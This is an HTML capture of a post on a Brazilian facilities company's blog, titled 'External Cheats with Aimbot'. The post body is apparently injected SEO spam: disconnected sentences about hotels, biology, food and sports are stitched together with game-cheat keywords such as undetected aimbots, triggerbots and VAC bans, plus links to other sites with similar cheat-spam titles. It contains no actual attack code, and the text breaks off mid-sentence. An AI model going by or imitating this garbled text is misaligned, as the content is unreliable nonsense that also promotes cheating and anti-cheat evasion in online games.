

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://elicon.com.br/external-cheats-with-aimbot-mods-green-trust-factor-skin-changer/
body_size: 93455
content:
<!DOCTYPE html>
<html lang="pt-BR" prefix="og: http://ogp.me/ns#" class="html_stretched responsive av-preloader-disabled av-default-lightbox  html_header_top html_logo_left html_main_nav_header html_menu_right html_slim html_header_sticky html_header_shrinking html_header_topbar_active html_mobile_menu_phone html_header_searchicon_disabled html_content_align_center html_header_unstick_top_disabled html_header_stretch_disabled html_av-submenu-hidden html_av-submenu-display-click html_av-overlay-full html_av-submenu-noclone html_entry_id_5255 av-no-preview html_text_menu_active ">
<head>
<meta charset="UTF-8" />
<meta name="robots" content="index, follow" />


<!-- mobile setting -->
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">

<!-- Scripts/CSS and wp_head hook -->

<!-- Search Engine Optimization by Rank Math - https://s.rankmath.com/home -->
<title>External Cheats With Aimbot | Mods, Green Trust Factor, Skin Changer - Elicon</title>
<meta name="description" content="Impress rust aim lock undetected guests with these fun place cards and let them know exactly where you want them to sit. Gealan is one of the main"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://elicon.com.br/external-cheats-with-aimbot-mods-green-trust-factor-skin-changer/" />
<meta property="og:locale" content="pt_BR">
<meta property="og:type" content="article">
<meta property="og:title" content="External Cheats With Aimbot | Mods, Green Trust Factor, Skin Changer - Elicon">
<meta property="og:description" content="Impress rust aim lock undetected guests with these fun place cards and let them know exactly where you want them to sit. Gealan is one of the main">
<meta property="og:url" content="https://elicon.com.br/external-cheats-with-aimbot-mods-green-trust-factor-skin-changer/">
<meta property="og:site_name" content="Elicon">
<meta property="article:section" content="Uncategorized">
<meta property="og:updated_time" content="2023-07-17T01:49:13+00:00">
<meta property="og:image" content="https://elicon.com.br/wp-content/uploads/2020/09/banner-topo-site.png">
<meta property="og:image:secure_url" content="https://elicon.com.br/wp-content/uploads/2020/09/banner-topo-site.png">
<meta property="og:image:width" content="1500">
<meta property="og:image:height" content="630">
<meta property="og:image:alt" content="Elicon Facilities">
<meta property="og:image:type" content="image/png">
<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="External Cheats With Aimbot | Mods, Green Trust Factor, Skin Changer - Elicon">
<meta name="twitter:description" content="Impress rust aim lock undetected guests with these fun place cards and let them know exactly where you want them to sit. Gealan is one of the main">
<meta name="twitter:image" content="https://elicon.com.br/wp-content/uploads/2020/09/banner-topo-site.png">
<script type="application/ld+json">{"@context":"https:\/\/schema.org","@graph":[{"@type":"BlogPosting","headline":"External Cheats With Aimbot | Mods, Green Trust Factor, Skin Changer - Elicon","datePublished":"2023-01-26T23:49:10+00:00","dateModified":"2023-07-17T01:49:13+00:00","publisher":{"@type":"Organization","name":"Elicon Facilities","logo":{"@type":"ImageObject","url":"https:\/\/elicon.com.br\/wp-content\/uploads\/2020\/09\/logo-elicon-completo-1.png"}},"mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/elicon.com.br\/external-cheats-with-aimbot-mods-green-trust-factor-skin-changer\/"},"author":{"@type":"Person","name":"elicon"},"description":"Impress rust aim lock undetected guests with these fun place cards and let them know exactly where you want them to sit. Gealan is one of the main","image":{"@type":"ImageObject","url":"https:\/\/elicon.com.br\/wp-content\/uploads\/2020\/09\/banner-topo-site.png","width":1500,"height":630}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Feed para Elicon &raquo;" href="https://elicon.com.br/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para Elicon &raquo;" href="https://elicon.com.br/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para Elicon &raquo; External Cheats with Aimbot | Mods, Green Trust Factor, Skin Changer" href="https://elicon.com.br/external-cheats-with-aimbot-mods-green-trust-factor-skin-changer/feed/" />

<!-- google webfont font replacement -->
<link rel='stylesheet' id='avia-google-webfont' href='//fonts.googleapis.com/css?family=Roboto:100,400,700%7COpen+Sans:400,600' type='text/css' media='all'/> 
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/elicon.com.br\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.9.26"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55358,56760,9792,65039],[55358,56760,8203,9792,65039])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='googlefonts-css'  href='https://fonts.googleapis.com/css?family=Roboto:900|Open+Sans:600&subset=latin' type='text/css' media='all' />
<link rel='stylesheet' id='avia-grid-css'  href='https://elicon.com.br/wp-content/themes/enfold/css/grid.css?ver=4.1' type='text/css' media='all' />
<link rel='stylesheet' id='avia-base-css'  href='https://elicon.com.br/wp-content/themes/enfold/css/base.css?ver=4.1' type='text/css' media='all' />
<link rel='stylesheet' id='avia-layout-css'  href='https://elicon.com.br/wp-content/themes/enfold/css/layout.css?ver=4.1' type='text/css' media='all' />
<link rel='stylesheet' id='avia-scs-css'  href='https://elicon.com.br/wp-content/themes/enfold/css/shortcodes.css?ver=4.1' type='text/css' media='all' />
<link rel='stylesheet' id='avia-popup-css-css'  href='https://elicon.com.br/wp-content/themes/enfold/js/aviapopup/magnific-popup.css?ver=4.1' type='text/css' media='screen' />
<link rel='stylesheet' id='avia-media-css'  href='https://elicon.com.br/wp-content/themes/enfold/js/mediaelement/skin-1/mediaelementplayer.css?ver=4.1' type='text/css' media='screen' />
<link rel='stylesheet' id='avia-print-css'  href='https://elicon.com.br/wp-content/themes/enfold/css/print.css?ver=4.1' type='text/css' media='print' />
<link rel='stylesheet' id='avia-dynamic-css'  href='https://elicon.com.br/wp-content/uploads/dynamic_avia/elicon.css?ver=601ae1d3f134a' type='text/css' media='all' />
<link rel='stylesheet' id='avia-custom-css'  href='https://elicon.com.br/wp-content/themes/enfold/css/custom.css?ver=4.1' type='text/css' media='all' />
<link rel='stylesheet' id='avia-style-css'  href='https://elicon.com.br/wp-content/themes/child/style.css?ver=4.1' type='text/css' media='all' />
<link rel='stylesheet' id='avia-gravity-css'  href='https://elicon.com.br/wp-content/themes/enfold/config-gravityforms/gravity-mod.css?ver=1' type='text/css' media='screen' />
<script type='text/javascript' src='https://elicon.com.br/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='https://elicon.com.br/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<!--[if lt IE 8]>
<script type='text/javascript' src='https://elicon.com.br/wp-includes/js/json2.min.js?ver=2015-05-03'></script>
<![endif]-->
<script type='text/javascript' src='https://elicon.com.br/wp-content/themes/enfold/js/avia-compat.js?ver=4.1'></script>
<script type='text/javascript'>
var mejsL10n = {"language":"pt","strings":{"mejs.install-flash":"Voc\u00ea est\u00e1 usando um navegador que n\u00e3o tem Flash ativo ou instalado. Ative o plugin do Flash player ou baixe a \u00faltima vers\u00e3o em https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen-off":"Desativar tela cheia","mejs.fullscreen-on":"Tela cheia","mejs.download-video":"Baixar o v\u00eddeo","mejs.fullscreen":"Tela inteira","mejs.time-jump-forward":["Avan\u00e7ar 1 segundo","Avan\u00e7ar %1 segundos"],"mejs.loop":"Alternar repeti\u00e7\u00e3o","mejs.play":"Reproduzir","mejs.pause":"Pausar","mejs.close":"Fechar","mejs.time-slider":"Tempo do slider","mejs.time-help-text":"Use as setas esquerda e direita para avan\u00e7ar um segundo. Acima e abaixo para avan\u00e7ar dez segundos.","mejs.time-skip-back":["Voltar 1 segundo","Retroceder %1 segundos"],"mejs.captions-subtitles":"Transcri\u00e7\u00f5es\/Legendas","mejs.captions-chapters":"Cap\u00edtulos","mejs.none":"Nenhum","mejs.mute-toggle":"Alternar mudo","mejs.volume-help-text":"Use as setas para cima ou para baixo para aumentar ou diminuir o volume.","mejs.unmute":"Desativar mudo","mejs.mute":"Mudo","mejs.volume-slider":"Controle de volume","mejs.video-player":"Tocador de v\u00eddeo","mejs.audio-player":"Tocador de \u00e1udio","mejs.ad-skip":"Pular an\u00fancio","mejs.ad-skip-info":["Pular em 1 segundo","Pular em %1 segundos"],"mejs.source-chooser":"Seletor de origem","mejs.stop":"Parar","mejs.speed-rate":"Taxa de velocidade","mejs.live-broadcast":"Transmiss\u00e3o ao vivo","mejs.afrikaans":"Afric\u00e2ner","mejs.albanian":"Alban\u00eas","mejs.arabic":"\u00c1rabe","mejs.belarusian":"Bielorrusso","mejs.bulgarian":"B\u00falgaro","mejs.catalan":"Catal\u00e3o","mejs.chinese":"Chin\u00eas","mejs.chinese-simplified":"Chin\u00eas (simplificado)","mejs.chinese-traditional":"Chin\u00eas (tradicional)","mejs.croatian":"Croata","mejs.czech":"Checo","mejs.danish":"Dinamarqu\u00eas","mejs.dutch":"Holand\u00eas","mejs.english":"Ingl\u00eas","mejs.estonian":"Estoniano","mejs.filipino":"Filipino","mejs.finnish":"Finland\u00eas","mejs.french":"Franc\u00eas","mejs.galician":"Galega","mejs.german":"Alem\u00e3o","mejs.greek":"Grego","mejs.haitian-creole":"Crioulo haitiano","mejs.hebrew":"Hebraico","mejs.hindi":"Hindi","mejs.hungarian":"H\u00fangaro","mejs.icelandic":"Island\u00eas","mejs.indonesian":"Indon\u00e9sio","mejs.irish":"Irland\u00eas","mejs.italian":"Italiano","mejs.japanese":"Japon\u00eas","mejs.korean":"Coreano","mejs.latvian":"Let\u00e3o","mejs.lithuanian":"Lituano","mejs.macedonian":"Maced\u00f4nio","mejs.malay":"Malaio","mejs.maltese":"Malt\u00eas","mejs.norwegian":"Noruegu\u00eas","mejs.persian":"Persa","mejs.polish":"Polon\u00eas","mejs.portuguese":"Portugu\u00eas","mejs.romanian":"Romeno","mejs.russian":"Russo","mejs.serbian":"S\u00e9rvio","mejs.slovak":"Eslovaco","mejs.slovenian":"Esloveno","mejs.spanish":"Espanhol","mejs.swahili":"Sua\u00edli","mejs.swedish":"Sueco","mejs.tagalog":"Tagalo","mejs.thai":"Tailand\u00eas","mejs.turkish":"Turco","mejs.ukrainian":"Ucraniano","mejs.vietnamese":"Vietnamita","mejs.welsh":"Gal\u00eas","mejs.yiddish":"I\u00eddiche"}};
</script>
<script type='text/javascript' src='https://elicon.com.br/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.6-78496d1'></script>
<script type='text/javascript' src='https://elicon.com.br/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=4.9.26'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive"};
/* ]]> */
</script>

<!-- Google Analytics snippet added by Site Kit -->
<script type='text/javascript' src='https://www.googletagmanager.com/gtag/js?id=UA-179010881-1' async></script>
<script type='text/javascript'>
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag('set', 'linker', {"domains":["elicon.com.br"]} );
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "UA-179010881-1", {"anonymize_ip":true});
</script>

<!-- End Google Analytics snippet added by Site Kit -->
<link rel='https://api.w.org/' href='https://elicon.com.br/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://elicon.com.br/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://elicon.com.br/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.9.26" />
<link rel='shortlink' href='https://elicon.com.br/?p=5255' />
<link rel="alternate" type="application/json+oembed" href="https://elicon.com.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Felicon.com.br%2Fexternal-cheats-with-aimbot-mods-green-trust-factor-skin-changer%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://elicon.com.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Felicon.com.br%2Fexternal-cheats-with-aimbot-mods-green-trust-factor-skin-changer%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.41.0" /><!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-MMFHJ5V');</script>
<!-- End Google Tag Manager --><style type='text/css' media='screen'>
	h1{ font-family:"Roboto", arial, sans-serif;}
	h2{ font-family:"Roboto", arial, sans-serif;}
	h3{ font-family:"Roboto", arial, sans-serif;}
	h4{ font-family:"Open Sans", arial, sans-serif;}
	h5{ font-family:"Open Sans", arial, sans-serif;}
	h6{ font-family:"Open Sans", arial, sans-serif;}
	blockquote{ font-family:"Open Sans", arial, sans-serif;}
	p{ font-family:"Open Sans", arial, sans-serif;}
	li{ font-family:"Open Sans", arial, sans-serif;}
</style>
<!-- fonts delivered by Wordpress Google Fonts, a plugin by Adrian3.com --><link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="alternate" type="application/rss+xml" title="Elicon RSS2 Feed" href="https://elicon.com.br/feed/" />
<link rel="pingback" href="https://elicon.com.br/xmlrpc.php" />
<!--[if lt IE 9]><script src="https://elicon.com.br/wp-content/themes/enfold/js/html5shiv.js"></script><![endif]-->
<link rel="icon" href="https://elicon.com.br/wp-content/uploads/2020/09/logo-elicon.png" type="image/png">
<link rel="icon" href="https://elicon.com.br/wp-content/uploads/2020/09/cropped-logo-elicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://elicon.com.br/wp-content/uploads/2020/09/cropped-logo-elicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon-precomposed" href="https://elicon.com.br/wp-content/uploads/2020/09/cropped-logo-elicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://elicon.com.br/wp-content/uploads/2020/09/cropped-logo-elicon-270x270.png" />


<!--
Debugging Info for Theme support: 

Theme: Enfold
Version: 4.1.2
Installed: enfold
AviaFramework Version: 4.6
AviaBuilder Version: 0.9.5
- - - - - - - - - - -
ChildTheme: Elicon
ChildTheme Version: 1.0.0
ChildTheme Installed: enfold

ML:512-PU:54-PLA:12
WP:4.9.26
Updates: disabled
-->

<style type='text/css'>
@font-face {font-family: 'entypo-fontello'; font-weight: normal; font-style: normal;
src: url('https://elicon.com.br/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.eot?v=3');
src: url('https://elicon.com.br/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.eot?v=3#iefix') format('embedded-opentype'), 
url('https://elicon.com.br/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.woff?v=3') format('woff'), 
url('https://elicon.com.br/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.ttf?v=3') format('truetype'), 
url('https://elicon.com.br/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.svg?v=3#entypo-fontello') format('svg');
} #top .avia-font-entypo-fontello, body .avia-font-entypo-fontello, html body [data-av_iconfont='entypo-fontello']:before{ font-family: 'entypo-fontello'; }
</style>
</head>




<body data-rsssl=1 id="top" class="post-template-default single single-post postid-5255 single-format-standard stretched roboto open_sans " itemscope="itemscope" itemtype="https://schema.org/WebPage" >

	
	<div id='wrap_all'>

	
<header id='header' class='all_colors header_color light_bg_color  av_header_top av_logo_left av_main_nav_header av_menu_right av_slim av_header_sticky av_header_shrinking av_header_stretch_disabled av_mobile_menu_phone av_header_searchicon_disabled av_header_unstick_top_disabled av_seperator_small_border av_bottom_nav_disabled '  role="banner" itemscope="itemscope" itemtype="https://schema.org/WPHeader" >

		<div id='header_meta' class='container_wrap container_wrap_meta  av_icon_active_right av_extra_header_active av_phone_active_left av_entry_id_5255'>
		
			      <div class='container'>
			      <ul class='noLightbox social_bookmarks icon_count_3'><li class='social_bookmarks_instagram av-social-link-instagram social_icon_1'><a target='_blank' href='https://www.instagram.com/elicon.facilities/' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello' title='Instagram'><span class='avia_hidden_link_text'>Instagram</span></a></li><li class='social_bookmarks_facebook av-social-link-facebook social_icon_2'><a target='_blank' href='https://www.facebook.com/facilities.elicon' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello' title='Facebook'><span class='avia_hidden_link_text'>Facebook</span></a></li><li class='social_bookmarks_linkedin av-social-link-linkedin social_icon_3'><a target='_blank' href='https://www.linkedin.com/company/elicon-servicos-ltda/' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello' title='Linkedin'><span class='avia_hidden_link_text'>Linkedin</span></a></li></ul><div class='phone-info '><span>elicon@elicon.com.br | (11) 4588-7800</span></div>			      </div>
		</div>

		<div  id='header_main' class='container_wrap container_wrap_logo'>
	
        <div class='container av-logo-container'><div class='inner-container'><span class='logo'><a href='https://elicon.com.br/'><img height='100' width='300' src='https://elicon.com.br/wp-content/uploads/2020/09/ELICON-LOGO-HORIZONTAL_Prancheta-1-300x95.png' alt='Elicon' /></a></span><nav class='main_menu' data-selectname='Selecione uma página'  role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement" ><div class="avia-menu av-main-nav-wrap"><ul id="avia-menu" class="menu av-main-nav"><li id="menu-item-417" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-top-level menu-item-top-level-1"><a href="https://elicon.com.br/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Home</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-416" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-2"><a href="https://elicon.com.br/sobre-a-elicon/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Sobre a Elicon</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-412" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-top-level menu-item-top-level-3"><a href="https://elicon.com.br/servicos/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Serviços</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a>


<ul class="sub-menu">
	<li id="menu-item-415" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://elicon.com.br/servicos/facilities/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Facilities</span></a></li>
	<li id="menu-item-414" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://elicon.com.br/servicos/servicos-volantes/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Serviços Volantes</span></a></li>
	<li id="menu-item-413" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://elicon.com.br/servicos/terceirizacao-e-servicos-especiais/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Terceirização e Serviços Especiais</span></a></li>
</ul>
</li>
<li id="menu-item-411" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-4"><a href="https://elicon.com.br/diferenciais/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Diferenciais</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-410" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-5"><a href="https://elicon.com.br/clientes/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Clientes</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-408" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-top-level menu-item-top-level-6"><a href="https://elicon.com.br/contato-fale-conosco/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Contato</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a>


<ul class="sub-menu">
	<li id="menu-item-431" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://elicon.com.br/contato-fale-conosco/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Fale Conosco</span></a></li>
	<li id="menu-item-409" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://elicon.com.br/contato-fale-conosco/trabalhe-conosco/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Trabalhe Conosco</span></a></li>
</ul>
</li>
<li class="av-burger-menu-main menu-item-avia-special ">
	        			<a href="#">
							<span class="av-hamburger av-hamburger--spin av-js-hamburger">
					        <span class="av-hamburger-box">
						          <span class="av-hamburger-inner"></span>
						          <strong>Menu</strong>
					        </span>
							</span>
						</a>
	        		   </li></ul></div></nav></div> </div> 
		<!-- end container_wrap-->
		</div>
		
		<div class='header_bg'></div>

<!-- end header -->
</header>
		
	<div id='main' class='all_colors' data-scroll-offset='88'>

	<div class='stretch_full container_wrap alternate_color light_bg_color title_container'><div class='container'><strong class='main-title entry-title'><a href='https://elicon.com.br/' rel='bookmark' title='Link permanente: Blog - Últimas notícias'  itemprop="headline" >Blog - Últimas notícias</a></strong><div class="breadcrumb breadcrumbs avia-breadcrumbs"><div class="breadcrumb-trail" xmlns:v="http://rdf.data-vocabulary.org/#"><span class="trail-before"><span class="breadcrumb-title">Você está aqui:</span></span> <a href="https://elicon.com.br" title="Elicon" rel="home" class="trail-begin">Home</a> <span class="sep">/</span> <span><a rel="v:url" property="v:title" href="https://elicon.com.br/category/uncategorized/">Uncategorized</a></span> <span class="sep">/</span> <span class="trail-end">External Cheats with Aimbot | Mods, Green Trust Factor, Skin Changer</span></div></div></div></div>
		<div class='container_wrap container_wrap_first main_color sidebar_right'>

			<div class='container template-blog template-single-blog '>

				<main class='content units av-content-small alpha '  role="main" itemscope="itemscope" itemtype="https://schema.org/Blog" >

                    <article class='post-entry post-entry-type-standard post-entry-5255 post-loop-1 post-parity-odd post-entry-last single-big  post-5255 post type-post status-publish format-standard hentry category-uncategorized'  itemscope="itemscope" itemtype="https://schema.org/BlogPosting" itemprop="blogPost" ><div class='blog-meta'></div><div class='entry-content-wrapper clearfix standard-content'><header class="entry-content-header"><h1 class='post-title entry-title'  itemprop="headline" >	<a href='https://elicon.com.br/external-cheats-with-aimbot-mods-green-trust-factor-skin-changer/' rel='bookmark' title='Link permanente: External Cheats with Aimbot | Mods, Green Trust Factor, Skin Changer'>External Cheats with Aimbot | Mods, Green Trust Factor, Skin Changer			<span class='post-format-icon minor-meta'></span>	</a></h1><span class='post-meta-infos'><time class='date-container minor-meta updated' >26/01/2023</time><span class='text-sep text-sep-date'>/</span><span class="blog-categories minor-meta">em <a href="https://elicon.com.br/category/uncategorized/" rel="tag">Uncategorized</a> </span><span class="text-sep text-sep-cat">/</span><span class="blog-author minor-meta">por <span class="entry-author-link" ><span class="vcard author"><span class="fn"><a href="https://elicon.com.br/author/elicon/" title="Posts de elicon" rel="author">elicon</a></span></span></span></span></span></header><div class="entry-content"  itemprop="text" ><div class="panel__content panel__content--short">
<ul class="relcat">
<li class="t">Cheats</li>
<li class="relrel"><a href="https://global-staging.acs.org/2023/07/06/undetected-internal-external-cheats-fake-lag-bhop-god-mode/" target="_blank" rel="noopener">Autofarm</a></li>
<li class="relrel"><a href="https://dastaktimes.org/hacks-undetected-versions-triggerbot-glow-fake-lag/" target="_blank" rel="noopener">Scripts</a></li>
<li class="relrel"><a href="https://littlefooddiary.com/list-blog-right-sidebar/" target="_blank" rel="noopener">Undetected cheats</a></li>
<li class="relrel"><a href="https://global-staging.acs.org/2023/05/13/legit-rage-cheats-silent-aim-glow-skin-changer/" target="_blank" rel="noopener">Fly hack</a></li>
<li class="relrel"><a href="https://global-staging.acs.org/2023/05/13/legit-rage-cheats-silent-aim-glow-skin-changer/" target="_blank" rel="noopener">Auto player script</a></li>
<li class="relrel"><a href="https://global-staging.acs.org/2023/07/06/undetected-internal-external-cheats-fake-lag-bhop-god-mode/" target="_blank" rel="noopener">Osiris</a></li>
<li class="relrel"><a href="https://dastaktimes.org/hacks-undetected-versions-triggerbot-glow-fake-lag/" target="_blank" rel="noopener">Rapid fire</a></li>
<li class="relrel"><a href="https://www.diwa-gbr.de/category/allgemein/" target="_blank" rel="noopener">Cheating</a></li>
<p><br clear="all"></ul>
</div>
<h3>Valorant undetected no recoil free download</h3>
<p>Impress <a href="https://global-staging.acs.org/2023/02/01/new-external-hacks-2023-game-hacks-silent-aim-semi-rage/" target="_blank" rel="noopener">rust aim lock undetected</a> guests with these fun place cards and let them know exactly where you want them to sit. Gealan is one of the main manufacturers of PVC profiles for doors and windows. Achari All the goodness of special bhuna karahi, but for an extra bite, we add ground mixed pickle. Fusarium graminearum species complex FGSC consists of at least 16 phylogenetically distinct species 4 : F. Website Students who are ready to dive into the deep end and explore the great city of Boston can opt for <a href="https://global-staging.acs.org/2023/02/27/list-of-all-cheats-no-red-trust-factor-radar-stealth-injection/" target="_blank" rel="noopener">overwatch 2 undetected multihack buy</a> a serious operation that caters to more than 30, students at a time. The diabetes management manufacturing and sales division of Medtronic is based in Northridge, California. We make every effort to offer courses in the quarter listed on the expanded course description. Although some contact lenses notably modern RGP and soft silicone hydrogel lenses are made of materials with greater oxygen permeability that help csgo undetected autofarm free the risk of corneal neovascularization, patients considering LASIK are warned to avoid over-wearing their contact lenses. Tumour-initiating cell-specific elitepvpers and miR expression converge to team fortress 2 aimbot undetected buy non-small cell lung cancer progression. Denn previously served as the 25th Lieutenant Governor of Delaware from to, and was the Insurance Commissioner of Delaware from to. Building fences for the future, using high quality materials and the newest and unsurpassed ways to build your fences will ensure you get the longest life out of your fence and the finest looking fence. It was a little noisy with the windows open if you are facing the square, but quiet if you close the window No safe in the room Location of the hotel couldn&#8217;t be better if coming from the airport A1 bus stops on the square, m from the hotel The vac ban were large and windows opened, breakfast buffet was ragebot laid out and plenty of choice, staff really helpfull Stayed in October. Nothing but carbs, but that&#8217;s why its called Pizza Express Crappy beer selection and they did not know what a Magaritta was : Pizza was tasty. We&#8217;d like to incorporate Seahawke Rigging&#8217;s branding into the Hawkeye brand for recognition. This is one very basic step that you want to take if you have success in view. Guests of CenturyLink Field may carry only the following style and size bag, package, or container into CenturyLink Field or when approaching queue lines. In one side the calm river, on the other side, the chain of green hills autohotkey script halo infinite triggerbot up to were csgo undetected autofarm free deserts. The campaign began in June on Facebook and people had to vote on ten different areas to be customised, which would give the Titan a military look menu at the same time ensuring that the truck had attitude. Is the amount I bid for each gun or all guns in the aimbot you run out of potions, defeat the enemy to receive a large sum of AP. In the company Vitamix advertised their blender in one of the first television infomercials. I took it for 5 years as was unable to get off it despite being told it was a psychological addiction i had. Goku and Beerus charge at each other and their punches collide, sending out an Earth-shattering shock wave. Solve the following use proper fractions in your answer: 1. The technology ensures that the train runs smoother, faster, and with the comfortable atmosphere inside. Ranked at number 16 on Forbes magazine list with the 20 richest women on entertainment. At this time of year, that familiar bitter feeling starts to creep into our hearts as we prepare to say goodbye … Read More. Sabonis could do everything on the court: play defense, assist his teammates, shoot three-pointers, and dominate inside the paint. The bathroom was really clean and the hot water didn&#8217;t run out at all. The nuclear dates of the civilization appear to be about — bce, though the southern sites may have lasted later rust ragebot undetected free download the 2nd millennium bce. In this engine was 